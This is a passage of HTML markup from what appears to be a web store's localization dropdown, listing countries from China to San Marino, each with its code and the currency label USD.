                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
